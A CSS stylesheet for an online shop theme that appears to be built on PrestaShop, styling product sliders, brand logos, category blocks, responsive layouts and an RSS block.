.pos-feature-product .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}

.pos-new-product  .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 ; position: absolute; top: 38%;border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-new-product .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.pos-new-product .bx-wrapper:hover .bx-next {right:0; opacity: 1}
.pos-new-product .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.pos-new-product .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}


.pos-new-product li a.product_image,.pos-feature-product li.feature-productslider-item a.product_image {
    display: block;
    margin: 0;
    padding: 0;
    border: 1px solid #ececec;
}
.pos-new-product {margin-top:40px;}
 .pos-new-product li .price-box, .pos-feature-product li.feature-productslider-item .price-box {margin:15px 0 5px 0; padding: 0;}
.pos-new-product li .price-box .price,.pos-feature-product li.feature-productslider-item .price-box .price {
    font-size: 18px;
    font-weight: bold;
    color: #333;
}
.pos-feature-product .product-name {}
.pos-new-product .product-name a,.pos-feature-product .product-name a {
    font-weight: normal;
    font-size: 15px;
    text-transform: capitalize;
    
}

.pos-feature-product li.feature-productslider-item {
     position: relative; cursor: pointer;
}
.pos-feature-product li.feature-productslider-item h5 {
	line-height: 20px;
	min-height: 40px;
}

.pos-new-product li:hover .actions,.pos-feature-product li.feature-productslider-item:hover .actions{ right:1px;}
.pos-new-product li .item-inner, .pos-feature-product li.feature-productslider-item .item-inner {  text-align: center;}
.pos-new-product li .actions, .pos-feature-product li.feature-productslider-item .actions {
    position: absolute;
    bottom:1px;
    right:-100px;
    width: 90px;
    border-left:1px solid #e7e7e7;
}
.other-action{position: relative; overflow: hidden;}
.pos-new-product .bx-viewport, .pos-feature-product .bx-viewport {
	margin:5px 0;
}

.pos-new-product li .actions .ajax_add_to_cart_button, .pos-feature-product li.feature-productslider-item .actions .ajax_add_to_cart_button {
    background: url(../img/cart_icon.png) center 15px no-repeat #fff;
	margin-bottom:10px;
}
.actions a{
	border-top:1px solid #ececec;
	padding-top:40px;     
    color:#868686;
	width:100%;
	display: block;
	float:none;
	font-size:12px;
    text-transform: capitalize;
}
.actions a:hover {
	color:#37c7eb;
}
.actions a.add-wishlist{
    background: url(../img/wishlist.png) center 15px no-repeat #fff;
	margin-bottom:10px;
	line-height:12px;
}
.actions a.lnk_more {
	background: url(../img/detail.png) center 15px no-repeat #fff;
	margin-bottom:10px;
}


/****************************************** Feadtured Logo *****************************************/

.pos-logo-container { position: relative; z-index: 8; margin-top: 10px;}	

.pos-logo { position: relative;}


.pos-logo .des-tab { padding: 10px 0; margin-bottom: 20px;}

.pos-logo .bx-controls-direction a { width: 11px; height: 17px; display: block; background: url(../img/bg_brand.png) no-repeat 0 0 ; position: absolute; top: 40%; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-logo .bx-controls-direction .bx-next { right: 0; background-position: 100% 100%;}
.pos-logo .bx-controls-direction .bx-prev { left: 0;}
.pos-logo .bx-controls-direction .bx-prev:hover {   background-position: 100% 0;  }
.pos-logo .bx-controls-direction .bx-next:hover {  background-position: 0 100%; }


/****************************************** Product Category Slider *****************************************/

.posproductcategory { padding-top: 30px; clear: both;}

.posproductcate-title {
	background: url("../img/bg_title.png") repeat-x scroll 0 50%;
	text-align:center;
	margin-bottom:20px;
	}
.posproductcate-title h2 {
    background: #fafafa;
    color: #333;
    font-size: 23px;
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px;
    text-transform: uppercase;
}

.posproductcategory .bx-wrapper .bx-controls-direction a { width: 52px; height: 52px; border-radius: 42px;
-webkit-border-radius: 42px;
-moz-border-radius: 42px;
 display: block; background: url(../img/bg_direction_nav.png) no-repeat 0 0 #fff; position: absolute; top: 30%; border: 2px solid #dbdad8; cursor: pointer; text-indent: -9999px; z-index: 9; }
.posproductcategory .bx-wrapper .bx-controls-direction .bx-next { right: -30px; background-position: 100% 100%; opacity: 0}
.posproductcategory  .bx-wrapper .bx-controls-direction .bx-prev { left: -30px; opacity: 0}
.posproductcategory  .bx-wrapper:hover .bx-next {right:0; opacity: 1}
.posproductcategory .bx-wrapper:hover .bx-prev {left:0;opacity: 1}
.posproductcategory .bx-wrapper .bx-controls-direction .bx-prev:hover {  background-position: 100% 0; }
.posproductcategory .bx-wrapper .bx-controls-direction .bx-next:hover {   background-position: 0 100%;}


.blockposproductcategory .productcatygory-item   { display: block; border: 1px solid #efefef; text-align: center;}
.blockposproductcategory .productcatygory-item:hover { border: 1px solid #ccc;}
.blockposproductcategory .productcatygory-item .item-inner { padding: 10px 10px 15px;}
.blockposproductcategory .productcatygory-item .lnk_img { border-bottom: 1px solid #eee; display: block;}
.blockposproductcategory p.product_name { padding: 0; }
.blockposproductcategory p.product_name  a {
    font-size: 14px;
    font-family: 'helveticaneue';
    font-weight: normal;
    text-transform: uppercase;
    color: #666;}
.blockposproductcategory p.product_name  a:hover { color: #1e7ec8;}
.blockposproductcategory p.price_display { line-height: 28px; padding: 15px 0 0;}
.blockposproductcategory p.price_display .price {
    font-size: 19px;
    font-weight: normal;
    color: #666;
    font-family: 'helvetica';}


/****************************************** Special Products Slider *****************************************/

.pos-special-product  .bx-wrapper .bx-controls-direction a { width: 11px; height: 17px; margin: -35px 0 0; display: block; background: url(../img/bg_brand.png) no-repeat 0 0; position: absolute; top: 0; cursor: pointer; text-indent: -9999px; z-index: 9; }
.pos-special-product .bx-wrapper .bx-controls-direction .bx-next { right: 0; background-position: 100% 100%;}
.pos-special-product .bx-wrapper .bx-controls-direction .bx-prev { right: 25px;}
.pos-special-product .bx-wrapper .bx-controls-direction .bx-prev:hover { background-position: 100% 0;  }
.pos-special-product .bx-wrapper .bx-controls-direction .bx-next:hover { background-position: 0 100%; }

.fancybox-overlay { z-index: 9999 !important;}
.fancybox-opened { z-index: 99999 !important;}


.pos-slideshow-container .flexslider .slides img:hover,.content_scene_cat img:hover,div.popup .blockright img:hover {opacity: 1;}

/**************************************  Style CSS3    ******************************************/
#header_links a, #cart-buttons a, #search_block_top .button,.pos-new-product li .actions, .pos-feature-product li.feature-productslider-item .actions, .pos-feature-product .bx-wrapper .bx-controls-direction .bx-next,.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev, .pos-logo .bx-controls-direction .bx-prev,.pos-logo .bx-controls-direction .bx-next, #newsletter_block_left input.button_mini,.pos-new-product .bx-wrapper .bx-controls-direction a,#view_as .products_right_grid_button .products_list_button_id, .mypresta_scrollup, .grid_view li.ajax_block_product .actions,.grid_view li.ajax_block_product .ajax_add_to_cart_button, .pos-special-product .bx-wrapper .bx-controls-direction a,#add_to_cart .exclusive, .buttons_bottom_block #wishlist_button,.idTabs a, .posproductcategory .bx-wrapper .bx-controls-direction a,.sortPagiBar .bt_compare,.list_view li.ajax_block_product .actions .ajax_add_to_cart_buttong {
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}
/*******************************  Ie8   ******************************/
.ie8 #header_logo img {max-width:none !important;}
.ie8 #attributes {float:none;}
.ie8 .custom-menu-bottom img {max-width:none !important;}


#product #page .socialsharing_product.list-inline {
	margin-top: 10px;
}

#order #page .addresses #address_invoice_form {
	margin-bottom: 20px;
}

#order #page .addresses > .clearfix.row {
    clear: left;
}

#order #page #HOOK_PAYMENT .payment_module a img {
	max-width: 120px;
}

/* Fixed Mobile*/
@media (max-width: 1200px) {
	
	
	.block-search-top { top: 125px; right: 00px;}
	.pos-special-product-title h2 { font-size: 18px;}
	.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {font-size:16px;}
	#search_block_top #search_query_top {width:220px;}
	#newsletter_block_left input.inputNew {}
	#shopping_cart a {font-size:11px;}
	.ma-nav-mobile-container {padding-top:50px;}
    }
@media (min-width: 767px) and (max-width: 1200px)
{
    .grid_view li.ajax_block_product .actions .add-to-links { width: 100%; }
}
@media (min-width: 767px) and (max-width: 990px) {
		
	select { width: auto; margin: 0;}

	#header_right #header_user { width: 150px; margin: 5px 0; padding: 0;}
	ul#header_links { margin-left: -120px;}
	
	#newsletter_block_left input.inputNew {  font-size:11px;}

	#viewed-products_block_left .text_desc, .product_infos { clear: both; padding-top: 10px;}
	
	.blocksupplier form, .blockmanufacturer form,
	#add_address p.text input, #add_address p.password input, #add_address p.select input, #add_address p.textarea textarea{ width: auto;}

	.pos-special-product-title { font-size: 16px;}
	#header_logo {left:23%; }
	.block-search-top {top:20px;}
	.follow-us a {display: inline-block; margin-top:5px;}
	.pos-feature-product .bx-wrapper .bx-controls-direction .bx-next { right: 0px; background-position: 100% 100%; opacity: 1}
.pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev { left: 0px; opacity: 1}
	.pos-new-product .bx-wrapper .bx-controls-direction .bx-next { right: 0px; background-position: 100% 100%; opacity: 1}
	.pos-new-product .bx-wrapper .bx-controls-direction .bx-prev { left: 0px; opacity: 1}
	#center_column .sortPagiBar {text-align:center;}
	.content_sortPagiBar div.pagination {float:none;}
	
	}
@media (min-width: 680px) and (max-width: 767px) {
    .grid_view li.ajax_block_product img {width:100%;}
	
    }
@media (max-width: 767px)
{
    #shopping_cart a {font-size:13px;}
    #header_links a {color:#333;}
    .header-inner { background: none; padding: 0;}
    .header-content { text-align: center;}
    
    #header_logo { position: static; display: inline-block; text-align: center; margin: 30px 0 15px; padding: 0; border: none;}
    
     #header_right { text-align: center; padding: 15px 0;}
     
    #header_right #currencies_block_top { float: none; margin: 0 1px; display: inline-block;}
    #header_right #languages_block_top {  float: none; display: inline-block; margin: 0 1px;}
    .list_view li.ajax_block_product h3 { padding: 10px 0;}
   
    #header_right #header_nav { float: none; position: static; margin-top: 2px; display: inline-block;}
    #header_right #header_user { float: none; display: block; }
    #header_user_info { float: none; margin: 10px 0;}
    #header #cart_block { 
	right: auto;
	left: 50%;
	margin-left: -125px;
	top: 93px;
    }
    .block-search-top { top: 175px;}
    .banner-static .banner-box { margin-bottom: 20px;}
    
    .footer-top .box-footer { clear: both; padding-top: 10px;}
    .grid_view li.ajax_block_product .product_image,
    .list_view a.product_img_link, #pb-left-column #image-block  { text-align: center;}
    
    .myaccount .account-inner { padding: 0;}
    	
    .responisve-container div.teaser { display: none !important;}
    
    #right_column,  #pb-right-column { margin-top: 20px;}
    
    ul#header_links { float: none; margin: 20px 0 15px; position: static; width: 100%; text-align: center;}
    #header_links li { float: none; display: inline-block;  margin-bottom: 5px;}
    
    .pos-special-product li.ajax_block_product { margin-right: 10px;}
    #newsletter_block_left input.inputNew { padding: 0 0 0 7px; }
    
    .home-banner img { width: 100%;}
    
    #create-account_form, #authentication #login_form { margin-bottom: 20px;}
    
    .footer-banner img { width: 100%;}
    .footer-banner .banner-col { margin-bottom: 20px;}
    
    .pos-footer-static .f-col { float: left; clear: both; margin-top: 20px;}
    .pos-footer-bottom .footer-address p { padding: 10px 0; text-align: center;}
    .pos-footer-bottom .payment { text-align: center;}
    
    .animate-in h3.subtitle-slider, .animate-in .subtitle-slider, .subtitle-slider, .animate-in h3.subtitle-slider2, .animate-in .subtitle-slider2, .subtitle-slider2, .animate-in h3.subtitle-slider3, .animate-in .subtitle-slider3, .subtitle-slider3, .animate-in .link-slider2 a, .animate-in .link-slider3 a, .animate-in .link a, #sequence .subtitle, .animate-in h3.subtitle, .animate-in .subtitle, .animate-in .title-slider3, .title-slider3, .animate-in .title-slider2, .title-slider2, .animate-in .title, .title { display: none;}
    #search_block_top {position: static; display: inline-block;}
    #search_block_top #search_query_top {float:none;}
    .block-search-top {position: static;}
    form#searchbox {position: relative;}
    #search_block_top #search_query_top {width:290px;}
    .ma-nav-mobile-container {padding:0;}
    #search_block_top .button {top:0;}
    #header {margin-bottom:30px;}
    .banner-static-center img {width:100%;}
    .banner-static-center .banner-box {padding-bottom:15px;}
    .home-banner-content img{width:100%;}
    .home-banner-content .banner-box {padding-bottom:10px;}
    .pos-feature-product .bx-wrapper .bx-controls-direction .bx-next,.posproductcategory .bx-wrapper .bx-controls-direction .bx-next {right:0;}
    .pos-feature-product .bx-wrapper .bx-controls-direction .bx-prev,.posproductcategory .bx-wrapper .bx-controls-direction .bx-prev {left:0;}
    .pos-new-product .bx-wrapper .bx-controls-direction .bx-next {right:0}
    .pos-new-product .bx-wrapper .bx-controls-direction .bx-prev {left:0}
    #view_scroll_left {left:0;}
    #view_scroll_right {right:0;}
    .advertising_block img {width:100%;}
    #center_column .sortPagiBar {text-align:center;}
    .content_sortPagiBar div.pagination {float:none;}
    #footer .f-col,#block_contact_infos {margin-top:20px;}
	.pos-footer-center {padding:0;}
    
}
@media (max-width: 680px) {
	
	#featured-products_block_center li { margin-bottom: 20px;}
	.list_view li.ajax_block_product h3 { padding: 10px 0;}
	.block-payment, .block-social, .ps-newletter { float: left; clear: both; padding-top: 20px; margin-left: 15px !important;}
        .count-cart-item { clear: both; padding: 10px 0;}
	.banner-static-contain { margin-top: -100px;}
	#index .home-banner-container { padding-bottom: 100px;}
	
	ul.step li { width: 145px !important; margin-bottom: 15px; }


}

@media (max-width: 500px) {
    #center_column .sortPagiBar .nbrItemPage { display: none;}
    #identity .std p.text label, #identity .std p.password label, #identity .std p.select label { width: 100px;}
    #identity .std p.text input, #identity .std p.password input { width: 150px;}
    #identity .std p.checkbox input { margin: 0;}
    #identity .std #security_informations { padding: 0;}
    
    .productTabContent li.item a.product_image { text-align: center;}
    
    #account-creation_form p.radio span, #account-creation_form p.text label, #account-creation_form p.password label, #account-creation_form p.select label, #account-creation_form p.select span, #account-creation_form p.textarea label { width: auto;}
    #account-creation_form span.form_info, #account-creation_form p.inline-infos,
    #account-creation_form p.checkbox input { margin: 0 0 0 10px;}
    
    .animate-in .model-slider3 { left: 70%;}

    
}

@media (max-width: 340px) {
    #featured-products_block_center .title_block, .pos-new-product .pos-new-product-title { font-size: 14px;}
    .nivo-caption,
    .nivo-directionNav a { display: none !important;}
    .sortPagiBar select#selectPrductSort { width: 100px;}
    #header #cart_block { top: 185px;}
    .block-search-top { top: 195px;}
    #search_block_top #search_query_top {width:250px;}
    #header_links li {padding: 0 10px;}
    #header_links li.last {padding-right:0;}
    #thumbs_list {width:85%;}

}

/* Template customizations */

#header_logo {
	left: -7px;
	margin-left: 0;
	top: 0px;
	max-width: 100%;
}

/* Responsive customization */

/* Fixed Mobile*/
@media (max-width: 1200px) {
    
    .block-search-top { 
        top: 58px; 
        right: 0px;
    }
    
    #search_block_top #search_query_top {
        width: 250px;
    }
    
    #search_block_top {
        top: 23px;
    }
}

@media (min-width: 767px) and (max-width: 991px) {
	#header_logo {
        top: 0px; 
    }
    
    #header_right .block-blog-link {
        top: 72px;
    }
    
    .block-search-top { 
        top: 42px;
    }
    
    #search_block_top {
        top: 31px;
    }
}

@media (max-width: 767px) {
	#header_logo {
	   margin-bottom: 2px;
	}
	
	#header_right .block-blog-link {
	   position: static;
	}
	
	#header_right .block-blog-link a {
	   margin-left: auto;
	   margin-right: auto;
	   margin-bottom: 20px;
	}
	
	#header {
	   margin-bottom: 16px;
	}
	
	#footer .pos-footer-center .footer-center > .footer-static.row > * {
	   min-height: 330px;
	}
}

@media (max-width: 290px) {
	#search_block_top #search_query_top {
        width: 100%;
    }
    
    #search_block_top {
        width: 100%;
    }
    
    .block-blog-link a {
        height: auto;
    }
}

/* CUSTOM STYLES */


#home-blocks-wrapper .column-left,
#home-blocks-wrapper .column-right {
	float: left;
	clear: none;
	height: 364px; 
}

#home-blocks-wrapper .column-left {
	width: 260px;
    
}

#home-blocks-wrapper .column-right
{
	float: right;
	width: 850px; 
}

#home-blocks-wrapper .column-left .banners {
	padding: 20px 0;
}

#home-blocks-wrapper .column-left .banner-block:first-child {
	margin-top: 0;
}

#home-blocks-wrapper .column-left .banner-block {
	margin-top: 10px;
	width: 260px;
	height: 114px;
	overflow: hidden;
}

#home-blocks-wrapper .column-left .banner-block > a {
	width: 100%;
	height: 100%;
	display: block;
}

.grid_view li.ajax_block_product .ajax_add_to_cart_button {
	padding-left: 4px;
	padding-right: 4px;
}

.grid_view li.ajax_block_product .ajax_add_to_cart_button {
	width: auto;
	min-width: 100px;
}

#product_list .item-inner span.exclusive {
    color: #fafbfc;
    font-size: 13px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    min-width: 100px;
    width: auto;
    line-height: 30px;
    text-transform: capitalize;
    border-radius: 4px;
    height: 30px;
    padding: 0 4px 0 4px;
}

#product_list .item-inner span.exclusive:hover {
	cursor:default;
}

#product_list .item-inner > div:hover {
	cursor: default;
}


/************ RSS block **************/
#codetia_rss_block .title_block {
    border-bottom: 7px solid #e8176a;
    padding-left: 0;
}

#codetia_rss_block .block_content {
    padding: 15px 0;
}

#codetia_rss_block.block li h5 a {
	font-size: 14px;
	font-weight: 600;
}

#codetia_rss_block.block li {
	padding-top: 10px;
}

#codetia_rss_block.block li h5 {
	padding-top: 6px;
}

#codetia_rss_block.block li img {
	min-width: 100%;
	height: auto;
}
